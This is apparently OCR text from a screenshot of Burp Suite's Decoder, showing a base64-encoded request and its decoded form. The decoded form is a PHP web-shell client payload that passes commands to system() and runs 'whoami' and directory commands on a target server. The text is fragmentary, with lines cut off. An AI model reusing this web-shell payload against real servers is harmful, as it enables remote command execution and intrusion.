 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
aWUoKTs=&z1=Y21k&z2=Y2QgL2QgIkQ6XHBocHN0dWR5XFBIUFR1dG9yaWFsXFdXV1wiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
ay_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_decode($_POST["z1"]);$s=base64_decode($_P
"{$p} {$c}":@system($r." 2>&1");;echo("|<-");die();&z1=cmd&z2=cd /d "D:\phpstudy\PHPTutorial\WWW\"&whoami&echo [S]&cd&echo [E]
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode